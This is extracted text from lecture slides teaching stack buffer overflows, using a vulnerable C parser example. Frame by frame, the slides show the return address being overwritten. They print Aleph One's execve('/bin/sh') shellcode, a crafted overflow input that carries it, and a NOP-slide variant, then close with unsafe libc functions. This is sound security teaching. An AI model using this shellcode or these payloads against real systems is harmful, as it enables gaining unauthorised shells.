break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000002
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 23
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef20dc 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000003
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 24
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef2061 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000004
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 25
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbfef6161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000005
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
Uh oh….
(Unallocated)

Slide 26
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0xbffff6c4 0x00000001 0xbf616161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000005
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
Uh oh….
(Unallocated)

Slide 27
What are buffer overflows?
0x0804a008
0x080485a2
0xbffff778
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x0000000d
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
Uh oh….
(Unallocated)

Slide 28
What are buffer overflows?
0x61616161
0x61616161
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
Uh oh….
(Unallocated)

Slide 29
What are buffer overflows?
0x61616161 0x61616161 0x61616161
0x61616161
0x61616161
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000025
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
0xbffff69c
i
Uh oh….
(Unallocated)

Slide 30
What are buffer overflows?
0x61616161 0x61616161 0x61616161
0x61616161
0x61616161
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
break
23: /** main to load a file and run parse */
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000025
out
file
(input file)
0xbffff6b0
in
0xbffff6ac
return address
GET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0xbffff6a8
stack frame ptr
And when you try to return from parse…
0xbffff69c
i
… SEGFAULT, since 0x61616161 is not a valid location to return to.
(Unallocated)

Slide 31
Basic Stack Exploit
Overwriting the return address allows an attacker to redirect the flow of program control
Instead of crashing, this can allow arbitrary code to be executed
Code segment called “shellcode”
Example: the execve system call is used to execute a file
With the correct permissions, execve(“/bin/sh”) can be used to obtain a root-level shell.

Slide 32
Shellcode of execve
How to develop shellcode that runs as execve(“/bin/sh”)?
0x80002bc <__execve>: pushl %ebp
0x80002bd <__execve+1>: movl %esp,%ebp
0x80002bf <__execve+3>: pushl %ebx
The procedure prelude.
0x80002c0 <__execve+4>: movl $0xb,%eax
Copy 0xb (11 decimal) onto the stack. This is the index into the syscall table. 11 is execve.
0x80002c5 <__execve+9>: movl 0x8(%ebp),%ebx
Copy the address of "/bin/sh" into EBX.
0x80002c8 <__execve+12>: movl 0xc(%ebp),%ecx
Copy the address of name[] into ECX.
0x80002cb <__execve+15>: movl 0x10(%ebp),%edx
Copy the address of the null pointer into %edx.
0x80002ce <__execve+18>: int $0x80
Change into kernel mode.
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
(disassembly of execve call)*
(format instructions and data as characters)*
“\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh”
*For more details, refer to Smashing the stack by aleph one

Slide 33
Basic Stack Exploit
So suppose we overflow with a string that looks like the assembly of:
Shell Code: exec(“/bin/sh”)
arguments
return address
stack frame pointer
buffer
ShellCode
crafted return address
buffer
To previous stack
frame pointer
arguments
return address
stack frame pointer
buffer
To previous stack
frame pointer
To the instruction at which this function was called
To the instruction at which
this function was called
“\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh”
When the function exits, the user gets shell !!!
Note: shellcode runs in stack.
(exact shell code by Aleph One)

Slide 34
Basic Stack Exploit
0x0804a008
0x080485a2
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . 0xfffff764 . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
0xbffff7d8
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
cmd[25,26,27,28]
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
file
(input file)
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
0xbffff6b0
in
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xffAAAA\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
return address
0xbffff6ac
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 35
Basic Stack Exploit
OVERWRITE POINT!
0x0804a008
0x08048564
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . 0xfffff764 . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
0xbffff7d8
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
cmd[25,26,27,28]
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
file
(input file)
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
0xbffff6b0
in
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xffAAAA\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
return address
0xbffff6ac
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 36
Basic Stack Exploit
OVERWRITE POINT!
0x0804a008
0x0804f764
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . 0xfffff764 . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
0xbffff7d8
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
cmd[25,26,27,28]
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
file
(input file)
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
0xbffff6b0
in
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xffAAAA\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
return address
0xbffff6ac
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 37
Basic Stack Exploit
OVERWRITE POINT!
0x0804a008
0x08fff764
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . 0xfffff764 . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
0xbffff7d8
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
cmd[25,26,27,28]
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
file
(input file)
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
0xbffff6b0
in
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xffAAAA\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
return address
0xbffff6ac
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 38
Basic Stack Exploit
OVERWRITE POINT!
0x0804a008
0xfffff764
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . 0xfffff764 . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
0xbffff764
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
0xbffff7d8
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
cmd[25,26,27,28]
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
23: /** main to load a file and run parse */
file
(input file)
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
0xbffff6b0
in
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xffAAAA\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
return address
0xbffff6ac
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 39
Basic Stack Exploit
ACTIVATE POINT!
shellcode
0x61616161
0xfffff764
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . 0xfffff764 . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
parse.c
0xbffff764
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
break
0xbffff760
fp
0xbffff75c
return address
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
0xbffff7d8
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
cmd[25,26,27,28]
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
break
23: /** main to load a file and run parse */
file
(input file)
0xbffff6b4
0xbffff740
0xbffff6c4
0x080485a2
0xbffff758
0x00000019
out
0xbffff6b0
in
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xffAAAA\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
return address
0xbffff6ac
0xbffff6a8
stack frame ptr
0xbffff69c
i
(Unallocated)

Slide 40
The NOP Slide
Shellcode ---------------------------------------- NOP NOP . . . NOP
crafted return address
buffer
arguments
return address
stack frame pointer
buffer
To previous stack
frame pointer
To the instruction at which this function was called
Problem: how does attacker determine ret-address?
Solution: NOP slide
Guess approximate stack state when the function is called
Insert many NOPs before Shell Code
‘/x90’

Slide 41
The NOP Slide
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
3: while (in[i]!=‘\0’ && in[i]!=‘n’) {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
shellcode 0x90909090 0x90909090 . . . 0x90909090
0x90909090
0xfffff764
0x61616161
0x61616161 0x61616161 0x61616161 0x61616161 0x00000000 . . . 0x41414141 0x20544547 0xbffff6c4 0x00000001
break
args:
ret addr
frame ptr
exception handlers
local variables
callee saved registers
0xbffff764
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
21: printf(“Location is %s\n”, buf);
22: return 0; }
0xbffff760
fp
0xbffff75c
return address
0xbffff758
stack frame ptr
0xbffff74c
0xbffff748
0xbffff744
0xbffff740
0xbffff73c
.
.
.
0xbffff6c4
0xbffff6c0
0xbffff74c
0xbffff748
url
header_ok
?,?,?,buf[4]
buf[3,2,1,0]
cmd[128,127,126,125]
.
.
.
cmd[7,6,5,4]
cmd[3,2,1,0]
url
header_ok
23: /** main to load a file and run parse */
file
(input file)
GET AAAAAAAAAAAAAAAAAAAA\x64\xf7\xff\xff/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90/x90\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
(copy_lower)
(Unallocated)

Slide 42
More on Stack Smashing
Some complications on Shellcode:
Shellcode should not contain the ‘\0’ character.
Overflow should not crash program before the frame’s function exits
Sample remote stack smashing overflows:
(2007) Overflow in Windows animated cursors (ANI).
(2005) Overflow in Symantic Virus Detection
LoadAniIcon()
test.GetPrivateProfileString “file”, [long string]

Slide 43
Many unsafe libc functions
strcpy (char *dest, const char *src)
strcat (char *de st, const char *src)
gets (char *s)
scanf ( const char *format, … ) and many more.
“Safe” libc versions strncpy(), strncat() are misleading
e.g. strncpy() may leave string unterminated.
Windows C run time (CRT):
strcpy_s (*dest, DestSize, *src): ensures proper termination

Slide 44
